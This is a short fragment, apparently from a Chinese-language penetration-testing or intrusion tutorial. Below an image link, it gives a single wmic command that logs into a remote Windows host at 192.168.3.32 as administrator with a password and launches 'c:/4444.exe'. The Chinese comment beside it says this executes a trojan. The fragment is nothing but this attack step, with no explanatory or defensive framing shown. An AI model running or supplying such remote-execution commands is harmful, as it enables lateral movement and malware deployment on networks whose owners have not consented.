wmic /node:192.168.3.32 /user:administrator /password:[email protected]#45 process call create "cmd.exe /c c:/4444.exe" # 执行木马